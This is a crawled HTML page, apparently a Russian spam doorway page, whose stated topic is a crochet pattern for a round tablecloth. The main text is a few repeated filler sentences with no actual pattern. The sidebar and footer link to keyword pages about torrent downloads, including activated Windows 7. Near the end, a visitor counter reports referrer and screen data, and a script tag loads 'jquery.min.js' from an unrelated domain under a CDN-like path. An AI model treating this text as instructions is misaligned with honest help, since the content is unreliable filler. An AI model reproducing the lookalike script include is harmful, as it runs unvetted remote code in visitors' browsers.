

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-shema-vyazaniya-kryuchkom-skaterti-dlya-kruglogo-stola.html
body_size: 2019
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема вязания крючком скатерти для круглого стола - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема вязания крючком скатерти для круглого стола</h2>
                            </header>
                            <p>Скатерть на круглый стол связана крючком. Схема вязания скатерти крючком. Круглая ажурная карта связана крючком из белой х/б пряжи. Схема вязания скатерти крючком. Скатерть на круглый стол связана крючком. Схема вязания скатерти крючком. Круглая ажурная карта связана крючком из белой х/б пряжи. Схема вязания скатерти крючком. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-drayvera-dlya-noutbukov-emachines-e625.html">Драйвера для ноутбуков emachines e625</a></li>
                                <li><a href="bpp0j-vindovs-7-maksimalnaya-s-aktivaciey-skachat-torrent.html">Виндовс 7 максимальная с активацией скачать торрент</a></li>
                                <li><a href="bpp0j-kolin-makkalou-skachat-besplatno-fb2.html">Колин маккалоу скачать бесплатно fb2</a></li>
                                <li><a href="bpp0j-obrazec-zayavleniya-o-vzyskanii-upuschennoy-vygody.html">Образец заявления о взыскании упущенной выгоды</a></li>
                                <li><a href="bpp0j-spokoynaya-muzyka-skachat-sbornik-cherez-torrent.html">Спокойная музыка скачать сборник через торрент</a></li>
                                <li><a href="bpp0j-thagalegov-rasstavanie-skachat-pesnyu.html">Тхагалегов расставание скачать песню</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-otgaday-slovo-na-android-skachat.html">Отгадай слово на андроид скачать</a></li>
                                            <li><a href="bpp0j-boy-igry-skachat.html">Бой игры скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-gorod-plezantvil.html">Город плезантвиль</a></li>
                                            <li><a href="bpp0j-poema-ruslan-i-lyudmila-skachat-besplatno-tekst.html">Поэма руслан и людмила скачать бесплатно текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-vse-pesni-igor-latyshko-besplatno.html">Скачать все песни игорь латышко бесплатно</a></li>
                                            <li><a href="bpp0j-gost-r-52588-2011-skachat.html">Гост р 52588 2011 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-zhurnal-posetiteley-obrazec.html">Журнал посетителей образец</a></li>
                                            <li><a href="bpp0j-raspisanie-avtobusov-pionerskiy-svetlogorsk-2015.html">Расписание автобусов пионерский светлогорск 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
